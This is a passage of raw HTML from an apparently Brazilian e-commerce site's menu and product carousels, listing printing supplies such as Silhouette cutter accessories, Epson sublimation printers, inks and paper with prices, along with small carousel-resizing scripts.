href="https://www.brasko.com.br/kit-de-adaptadores-de-ferramentas-para-silhouette-cameo-4-p1584">Kit de Adaptadores de Ferramentas para Silhouette Cameo 4 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 36,47</div><div class="installment-plan"> ou em até 1x de R$ 36,47 no cartão ou R$ 34,65 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1585" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/suporte-de-canetas-3-ponteiras-para-tipo-b-para-silhouette-cameo-4-5-pro,-portrait-3-4-e-curio-2-p1585?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1585" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/suporte-de-canetas-3-ponteiras-para-tipo-b-para-silhouette-cameo-4-5-pro,-portrait-3-4-e-curio-2-p1585" title="Suporte de Canetas 3 Ponteiras para Tipo B para Silhouette Cameo 4/5/Pro, Portrait 3/4 e Curio 2" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1585" data-file="pen-holder-c4-suporte-de-canetas-3-ponteiras-silhouette-basko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1585/thumb_250-250-pen-holder-c4-suporte-de-canetas-3-ponteiras-silhouette-basko-1.jpg" alt="Suporte de Canetas 3 Ponteiras para Tipo B para Silhouette Cameo 4/5/Pro, Portrait 3/4 e Curio 2" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1585" data-file="pen-holder-c4-suporte-de-canetas-3-ponteiras-silhouette-basko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1585/thumb_250-250-pen-holder-c4-suporte-de-canetas-3-ponteiras-silhouette-basko-2.jpg" alt="Suporte de Canetas 3 Ponteiras para Tipo B para Silhouette Cameo 4/5/Pro, Portrait 3/4 e Curio 2"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/suporte-de-canetas-3-ponteiras-para-tipo-b-para-silhouette-cameo-4-5-pro,-portrait-3-4-e-curio-2-p1585">Suporte de Canetas 3 Ponteiras para Tipo B para Silhouette Cameo 4/5/Pro, Portrait 3/4 e Curio 2 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 122,47</div><div class="installment-plan"> ou 2x de R$ 61,24 sem juros ou R$ 116,35 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2022" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/impressora-sublimatica-epson-surecolor-f570-p2022?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2022" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/impressora-sublimatica-epson-surecolor-f570-p2022" title="Impressora Sublimática Epson SureColor F570" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2022" data-file="3b40a9e747378e845a2e6e79a69aa11962311bdfc9793.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2022/thumb_250-250-3b40a9e747378e845a2e6e79a69aa11962311bdfc9793.png" alt="Impressora Sublimática Epson SureColor F570" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2022" data-file="734a1b563d2ccb2e8d0ece7f5b3ed2cd62311be0276d5.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2022/thumb_250-250-734a1b563d2ccb2e8d0ece7f5b3ed2cd62311be0276d5.png" alt="Impressora Sublimática Epson SureColor F570"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/impressora-sublimatica-epson-surecolor-f570-p2022">Impressora Sublimática Epson SureColor F570 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 16.620,00</div><div class="installment-plan"> ou 10x de R$ 1.662,00 sem juros ou R$ 15.789,00 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2024" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/impressora-sublimatica-epson-surecolor-f571-p2024?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2024" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/impressora-sublimatica-epson-surecolor-f571-p2024" title="Impressora Sublimática Epson SureColor F571" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2024" data-file="impressora-sublim-tica-epson-surecolor-f571-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2024/thumb_250-250-impressora-sublim-tica-epson-surecolor-f571-brasko.jpg" alt="Impressora Sublimática Epson SureColor F571" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2024" data-file="impressora-sublim-tica-epson-surecolor-f571-brasko3.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2024/thumb_250-250-impressora-sublim-tica-epson-surecolor-f571-brasko3.jpg" alt="Impressora Sublimática Epson SureColor F571"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/impressora-sublimatica-epson-surecolor-f571-p2024">Impressora Sublimática Epson SureColor F571 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 16.620,00</div><div class="installment-plan"> ou 10x de R$ 1.662,00 sem juros ou R$ 15.789,00 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1580" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/canetas-silhouette-sketch-pens-neon-para-silhouette-cameo-1-2-3,-portrait-1-2-4-unidades-p1580?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1580" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/canetas-silhouette-sketch-pens-neon-para-silhouette-cameo-1-2-3,-portrait-1-2-4-unidades-p1580" title="Canetas Silhouette Sketch Pens Neon para Silhouette Cameo 1/2/3, Portrait 1/2 - 4 unidades" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1580" data-file="silh-pen-neo-caneta-silhouette-neon-4-unidades-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1580/thumb_250-250-silh-pen-neo-caneta-silhouette-neon-4-unidades-brasko-1.jpg" alt="Canetas Silhouette Sketch Pens Neon para Silhouette Cameo 1/2/3, Portrait 1/2 - 4 unidades" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1580" data-file="silh-pen-neo-caneta-silhouette-neon-4-unidades-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1580/thumb_250-250-silh-pen-neo-caneta-silhouette-neon-4-unidades-brasko-2.jpg" alt="Canetas Silhouette Sketch Pens Neon para Silhouette Cameo 1/2/3, Portrait 1/2 - 4 unidades"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/canetas-silhouette-sketch-pens-neon-para-silhouette-cameo-1-2-3,-portrait-1-2-4-unidades-p1580">Canetas Silhouette Sketch Pens Neon para Silhouette Cameo 1/2/3, Portrait 1/2 - 4 unidades </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 59,80</div><div class="installment-plan"> ou em até 1x de R$ 59,80 no cartão ou R$ 56,81 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () { function updateSwiper(){ let dataItems = 3; let itemsLimit = 4; if ($(window).width() < 1800) itemsLimit = 3; if ($(window).width() < 1300) itemsLimit = 2; if ($(window).width() < 1000) itemsLimit = 1; dataItems = (dataItems > itemsLimit ? itemsLimit : dataItems); const swiper = document.querySelector('#element-products-26 .swiper').swiper; if (dataItems != swiper.params.slidesPerView){ swiper.params.slidesPerView = dataItems; swiper.update(); } } $(window).resize(function(){ updateSwiper(); } ); updateSwiper(); const swiper = document.querySelector('#element-products-26 .swiper').swiper; swiper.params.threshold = 5; swiper.update(); } );</script> </div> </div> </div> </ul> </li>   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/tintas/"> Tintas </a>  <ul class="drop-center break-drop menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/tintas/tinta-sublimatica/">Tinta Sublimática</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/tintas/tinta-corante/">Tinta Corante</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/tintas/tinta-ultrachrome/">Tinta UltraChrome</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/tintas/tinta-pigmentada/">Tinta Pigmentada</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/tintas/primer-e-verniz/">Primer e Verniz</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/tintas/cleaner-de-limpeza/">Cleaner de Limpeza</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/tintas/acessorios/">Acessórios</a> </li> </div> <div class="menu_image_drop" id="menu_tintas"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-carousel element-27 flex" sc-x="0" sc-y="0" width="12" sc-id="27" > <div class="element-container w-100" id="element-products-27"> <div class="title"> <h2>Menu Tintas</h2> </div> <div class="content strip"> <div class="carousel-products-wrapper collection-grid mode-grid flex" direction="row" wrap="false" data-element="carousel-products" data-auto-play="false" data-loop="true" data-nav="true" data-dots="false" data-speed="1000" data-timeout="5000" data-items-mobile="1" data-items="3" data-margin="15" > <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1038" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/tinta-sublimatica-genesis-para-impressora-ecotank-100ml-p1038?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1038" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/tinta-sublimatica-genesis-para-impressora-ecotank-100ml-p1038" title="Tinta Sublimática Gênesis Sublidesk para Impressora Ecotank - 100ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1038" data-file="d69c6605d7f4c06a3b3f9f8ab1e57cab6457ca74b6af1.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1038/thumb_250-250-d69c6605d7f4c06a3b3f9f8ab1e57cab6457ca74b6af1.png" alt="Tinta Sublimática Gênesis Sublidesk para Impressora Ecotank - 100ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1038" data-file="bbbf67ae6a105b54261e4e2625321d8b6457ca75b2fc3.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1038/thumb_250-250-bbbf67ae6a105b54261e4e2625321d8b6457ca75b2fc3.png" alt="Tinta Sublimática Gênesis Sublidesk para Impressora Ecotank - 100ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/tinta-sublimatica-genesis-para-impressora-ecotank-100ml-p1038">Tinta Sublimática Gênesis Sublidesk para Impressora Ecotank - 100ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 35,06</div><div class="installment-plan"> ou em até 1x de R$ 35,06 no cartão ou R$ 33,31 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1037" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/kit-5-tintas-sublimatica-genesis-para-impressora-ecotank-100ml-p1037?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1037" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/kit-5-tintas-sublimatica-genesis-para-impressora-ecotank-100ml-p1037" title="Kit 5 Tintas Sublimática Gênesis Sublidesk para Impressora Ecotank - 100ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1037" data-file="kit-5-tintas-sublimatica-genesis-100ml-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1037/thumb_250-250-kit-5-tintas-sublimatica-genesis-100ml-brasko.jpg" alt="Kit 5 Tintas Sublimática Gênesis Sublidesk para Impressora Ecotank - 100ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1037" data-file="16a8b654a6b8a6d42e6e384c6f3de3e06457c4839f463.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1037/thumb_250-250-16a8b654a6b8a6d42e6e384c6f3de3e06457c4839f463.png" alt="Kit 5 Tintas Sublimática Gênesis Sublidesk para Impressora Ecotank - 100ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/kit-5-tintas-sublimatica-genesis-para-impressora-ecotank-100ml-p1037">Kit 5 Tintas Sublimática Gênesis Sublidesk para Impressora Ecotank - 100ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 166,54</div><div class="installment-plan"> ou 3x de R$ 55,51 sem juros ou R$ 158,21 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="169" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/tinta-corante-para-impressora-ecotank-jato-de-tinta-100ml-p169?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="169" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/tinta-corante-para-impressora-ecotank-jato-de-tinta-100ml-p169" title="Tinta Corante para Impressora EcoTank Jato de Tinta - 100ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="169" data-file="31b0fc43f9b25b31e93606aebf2caef765b1350542455.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/169/thumb_250-250-31b0fc43f9b25b31e93606aebf2caef765b1350542455.png" alt="Tinta Corante para Impressora EcoTank Jato de Tinta - 100ml" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/tinta-corante-para-impressora-ecotank-jato-de-tinta-100ml-p169">Tinta Corante para Impressora EcoTank Jato de Tinta - 100ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 13,49</div><div class="installment-plan"> ou em até 1x de R$ 13,49 no cartão ou R$ 12,82 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1782" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/frasco-pet-com-tampa-rosca-e-lacre-1-litro-p1782?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1782" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/frasco-pet-com-tampa-rosca-e-lacre-1-litro-p1782" title="Frasco Pet com Tampa Rosca e Lacre - 1 Litro" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1782" data-file="frasco-pet-1litro-tampa-rosca-preta-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1782/thumb_250-250-frasco-pet-1litro-tampa-rosca-preta-inktexx.jpg" alt="Frasco Pet com Tampa Rosca e Lacre - 1 Litro" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1782" data-file="frasco-pet-1litro-tampa-rosca-azul-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1782/thumb_250-250-frasco-pet-1litro-tampa-rosca-azul-inktexx.jpg" alt="Frasco Pet com Tampa Rosca e Lacre - 1 Litro"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/frasco-pet-com-tampa-rosca-e-lacre-1-litro-p1782">Frasco Pet com Tampa Rosca e Lacre - 1 Litro </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 2,38</div><div class="installment-plan"> ou em até 1x de R$ 2,38 no cartão ou R$ 2,26 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () { function updateSwiper(){ let dataItems = 3; let itemsLimit = 4; if ($(window).width() < 1800) itemsLimit = 3; if ($(window).width() < 1300) itemsLimit = 2; if ($(window).width() < 1000) itemsLimit = 1; dataItems = (dataItems > itemsLimit ? itemsLimit : dataItems); const swiper = document.querySelector('#element-products-27 .swiper').swiper; if (dataItems != swiper.params.slidesPerView){ swiper.params.slidesPerView = dataItems; swiper.update(); } } $(window).resize(function(){ updateSwiper(); } ); updateSwiper(); const swiper = document.querySelector('#element-products-27 .swiper').swiper; swiper.params.threshold = 5; swiper.update(); } );</script> </div> </div> </div> </ul> </li>   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/papeis/"> Papéis </a>  <ul class="drop-center break-drop menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/papeis/bobina-sublimatica/">Bobina Sublimática</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/papeis/papel-sublimatico/">Papel Sublimático</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/papeis/papel-transfer-laser/">Papel Transfer Laser</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/papeis/papel-obm/">Papel OBM</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/papeis-fotografico/">Papel Fotográfico</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/papeis/papel-sulfite/">Papel Sulfite</a> </li> </div> <div class="menu_image_drop" id="menu_papeis"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-carousel element-28 flex" sc-x="0" sc-y="0" width="12" sc-id="28" > <div class="element-container w-100" id="element-products-28"> <div class="title"> <h2>Menu Papéis</h2> </div> <div class="content strip"> <div class="carousel-products-wrapper collection-grid mode-grid flex" direction="row" wrap="false" data-element="carousel-products" data-auto-play="false" data-loop="true" data-nav="true" data-dots="false" data-speed="1000" data-timeout="5000" data-items-mobile="1" data-items="3" data-margin="15" > <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="179" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/papel-sublimatico-havir-a4-210x297mm-fundo-azul-110g-p179?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="179" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/papel-sublimatico-havir-a4-210x297mm-fundo-azul-110g-p179" title="Papel Sublimático Havir A4 210x297mm Fundo Azul - 110g" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(2) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="179" data-file="papel-sublimatico-havir-a4-100g-100folhas-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" 